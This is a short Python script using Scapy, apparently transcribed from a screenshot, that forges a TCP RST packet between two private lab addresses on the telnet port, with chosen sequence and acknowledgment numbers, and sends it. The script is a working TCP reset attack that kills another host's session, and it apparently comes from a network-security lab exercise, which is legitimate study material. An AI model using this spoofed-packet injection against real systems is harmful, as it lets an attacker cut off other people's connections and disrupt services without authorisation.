 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src='10.9.0.5',dst='10.9.0.6')
4 tcp =
TCP(sport=54538,dport=23,flags="R",seq=785604278,ack=2908022384)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)